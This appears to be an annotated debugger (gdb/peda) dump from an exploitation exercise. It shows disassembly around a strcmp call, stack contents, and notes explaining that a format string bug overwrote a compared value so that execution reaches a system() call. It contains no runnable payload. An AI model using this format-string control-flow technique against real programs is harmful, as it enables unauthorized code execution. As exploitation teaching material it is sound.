 [-------------------------------------code-------------------------------------]
   0x804871a <main+292>:        lea    eax,[ebx-0x179c]
   0x8048720 <main+298>:        push   eax
   0x8048721 <main+299>:        push   DWORD PTR [ebp-0xc]
=> 0x8048724 <main+302>:        call   0x8048420 <strcmp@plt>
   0x8048729 <main+307>:        add    esp,0x10
   0x804872c <main+310>:        test   eax,eax
   0x804872e <main+312>:        jne    0x8048755 <main+351>
   0x8048730 <main+314>:        sub    esp,0x8
Value we have overwritten
in memory by using a format
string bug.
They are the same, thus,
we are going to reach
system() call!
Guessed arguments:
arg[0]: 0x804b160 --> 0x45000a79 ('y\n')
arg[1]: 0x8048864 --> 0x45000a79 ('y\n')
Value checked by strcmp() to
decide if exit or starts htop
process.
[------------------------------------stack-------------------------------------]
0000| 0xffffd130 --> 0x804b160 --> 0x45000a79 ('y\n')
0004| 0xffffd134 --> 0x8048864 --> 0x45000a79 ('y\n')
0008| 0xffffd138 --> 0x804b160 --> 0x45000a79 ('y\n')
0012| 0xffffd13c --> 0x8048610 (<main+26>:      add    ebx,0x19f0)
0016| 0xffffd140 --> 0x0
0020| 0xffffd144 --> 0x0
0024| 0xffffd148 --> 0x804b160 --> 0x45000a79 ('y\n')
0028| 0xffffd14c ("AAAA80486100", ' ' <repeats 188 times>...)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value